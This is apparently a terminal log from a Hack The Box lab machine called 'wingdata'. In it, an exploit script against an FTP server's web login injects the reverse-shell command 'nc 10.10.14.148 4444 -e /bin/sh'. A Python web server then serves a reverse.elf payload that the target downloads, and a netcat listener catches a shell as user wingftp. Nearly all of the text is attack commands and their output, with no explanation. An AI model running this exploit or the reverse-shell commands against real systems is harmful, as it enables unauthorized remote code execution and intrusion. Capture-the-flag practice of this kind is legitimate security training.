 ┌──(kali㉿kali)-[~/Maquinas/HTB/wingdata]
└─$ python3 52347.py -u http://ftp.wingdata.htb/ -c 'nc 10.10.14.148 4444 -e /bin/sh'
[*] Testing target: http://ftp.wingdata.htb/
[+] Sending POST request to http://ftp.wingdata.htb//loginok.html with command: 'nc 10.10.14.148
4444 -e /bin/sh' and username: 'anonymous'
[+] UID extracted: 4cf4a0b1164224f4bd8cad5596cf4f30f528764d624db129b32c21fbca0cb8d6
[+] Sending GET request to http://ftp.wingdata.htb//dir.html with UID: 4cf4a0b1164224f4bd8cad5596
cf4f30f528764d624db129b32c21fbca0cb8d6
[-] Error sending GET request to http://ftp.wingdata.htb//dir.html: HTTPConnectionPool(host='ftp.
wingdata.htb', port=80): Read timed out. (read timeout=10)
┌──(kali㉿kali)-[~/Maquinas/HTB/wingdata]
└─$
┌──(kali㉿kali)-[~/Maquinas/HTB/wingdata]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.17.60 - - [24/Mar/2026 13:07:37] "GET /reverse.elf HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Maquinas/HTB/wingdata]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.148] from (UNKNOWN) [10.129.244.106] 47774
whoami
wingftp